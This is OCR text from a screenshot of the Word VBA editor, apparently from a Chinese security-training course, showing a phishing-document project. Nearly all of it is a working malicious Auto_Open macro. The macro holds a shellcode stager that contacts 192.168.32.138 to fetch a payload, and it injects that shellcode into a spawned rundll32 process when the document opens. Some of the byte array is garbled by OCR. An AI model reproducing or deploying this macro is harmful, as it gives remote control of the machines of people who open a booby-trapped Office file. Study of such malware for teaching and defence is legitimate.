 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 48，列 14
工程 - Project
Normal
Project (Diaoyu)
Microsoft Word 对象
ThisDocument
模块
NewMacros
引用
Project (邮件伪造)
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Diaoyu - NewMacros (代码)
(通用) Auto_O
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15,
60, 97, 124, 2, 44, 32, -63, -49, 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74
80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117
125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, -117, 1, -48, -119, 68, 3
91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 3
-43, -24, -128, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59,
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 46, 78, 69, 84, 32, 67, 76,
82, 32, 50, 46, 48, 46, 53, 48, 55, 50, 55, 41, 0, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 0, 89, 49, -1, 87, 87, 87, 87, 81, 104, 58, 86, 121, -89, -1, -43, -21, 121, 91, 49, -55, 81, 81, 106, 3, 81, 81,
104, 97, 30, 0, 0, 83, 80, 104, 87, -119, -97, -58, -1, -43, -21, 98, 89, 49, -46, 82, 104, 0, 2, 96, -124, 82, 82, 82, 81, 82, 80, 1
-21, 85, 46, 59, -1, -43, -119, -58, 49, -1, 87, 87, 87, 87, 86, 104, 45, 6, 24, 123, -1, -43, -123, -64, 116, 68, 49, -1, -123, -10,
-119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, -43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73,
11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -68, 49, -1, -21, 21, -21, 73, -24, -103, -1, -1, -1, 47, 55, 117, 110, 66, 0, 0, 104, -
-75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, 83, 83, -119, -25, 87,
0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, -123, -64, 116, -51, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, 55,
49, 57, 50, 46, 49, 54, 56, 46, 51, 50, 46, 49, 51, 56, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
掌控安全EDU